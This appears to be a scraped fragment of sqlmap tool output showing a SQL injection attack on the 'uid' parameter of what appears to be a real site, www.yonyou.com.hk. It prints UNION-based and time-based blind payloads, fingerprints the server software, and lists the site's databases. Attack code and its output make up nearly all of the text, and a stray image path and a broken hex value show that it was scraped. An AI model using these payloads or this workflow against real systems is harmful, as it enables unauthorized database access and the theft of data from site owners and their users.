 Payload: uid=1 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x
43a,0x69696d78754f44796761,0x3a6667723a), NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=1 AND SLEEP(5)
---
[01:40:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[01:40:02] [INFO] fetching database names
[01:40:03] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] db1007112_ufida
[*] information_schema
[01:40:03] [INFO] fetched data logged to text files under '/pentest/data
map/output/www.yonyou.com.hk'
< back | track 5